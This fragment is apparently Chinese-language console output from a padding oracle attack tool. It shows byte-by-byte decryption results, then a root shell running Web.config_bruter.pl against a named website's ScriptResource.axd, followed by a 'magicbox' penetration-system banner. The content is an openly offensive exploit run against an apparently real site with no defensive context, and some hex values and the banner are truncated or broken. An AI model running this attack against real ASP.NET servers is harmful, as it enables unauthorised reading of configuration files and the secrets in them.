 继续测试选择 2
[+] 成功: (161/256) [字节 16]
[+] 成功: (245/256) [字节 15]
[+] 成功: (38/256) [字节 14]
[+] 成功: (244/256) [字节 13]
[+] 成功: (145/256) [字节 12]
[+] 成功: (59/256) [字节 11]
[+] 成功: (67/256) [字节 10]
[+] 成功: (63/256) [字节 9]
[+] 成功: (18/256) [字节 8]
[+] 成功: (29/256) [字节 7]
[+] 成功: (228/256) [字节 6]
[+] 成功: (89/256) [字节 5]
[+] 成功: (35/256) [字节 4]
[+] 成功: (7/256) [字节 3]
[+] 成功: (215/256) [字节 2]
[+] 成功: (62/256) [字节 1]
块 1 结果:
[+] 新密文 (HEX): ae5a
[+] 中间字节 (HEX): d226 095e
-----------------------------------------------------
** 完成 ***
[+] 用于Web.config_bruter.pl的加密值是: rlqL_9VAj
-----------------------------------------------------
root@magicbox:/magicbox/padding-oracle# ./Web.config_bruter.pl http://www.998.com/ScriptResource.axd rlqL_9VAjIXn2
M A G
I C
B O X
魔方渗透系统
NEURON